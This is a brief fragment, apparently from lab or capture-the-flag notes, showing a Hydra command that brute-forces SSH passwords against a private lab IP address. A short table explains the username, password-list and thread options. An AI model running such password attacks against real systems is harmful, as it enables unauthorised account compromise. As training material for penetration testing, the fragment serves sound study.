 SSH
hydra -l <username> -P <full path to pass> 10.10.242.26 -t 4 ssh
OPTION DESCRIPTION
-l is for the username
-P Use a list of passwords
-t specifies the number of threads to use